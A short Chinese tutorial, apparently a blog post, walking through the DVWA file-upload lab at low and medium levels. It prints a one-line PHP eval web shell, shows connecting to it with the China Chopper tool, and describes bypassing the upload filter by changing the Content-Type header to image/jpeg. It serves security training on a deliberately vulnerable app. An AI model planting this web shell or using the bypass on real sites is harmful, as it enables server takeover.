一、环境:dvwa

二、选择Upload,low级别





1、上传1.php文件和1.jpg文件都没问题

PHP文件内容为:

<?php @eval($_POST["abc"]);?>

2、访问我们上传的文件

http://192.168.152.188/dvwa/hackable/uploads/1.jpg

可以看到图片

http://192.168.152.188/dvwa/hackable/uploads/1.php

什么都看不到



3、用菜刀链接1.php文件,点击添加

4、双击链接进入

三、选择Upload,medium级别



1、上传2.php文件和2.jpg文件,发现不能上传2.php

2、点击view source

3、这里限制了上传类型,抓包修改上传类型

4、我们将text/plain修改为image/jpeg,成功上传

5、用菜刀链接一下

四、选择Upload,high级别

参考小课堂 – 文件包含漏洞

禁止非法,后果自负

欢迎关注公众号:web安全工具库